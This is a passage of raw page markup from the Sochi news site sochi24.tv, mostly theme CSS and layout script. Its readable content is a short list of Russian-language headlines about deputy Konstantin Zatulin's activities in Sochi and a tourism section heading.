.td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 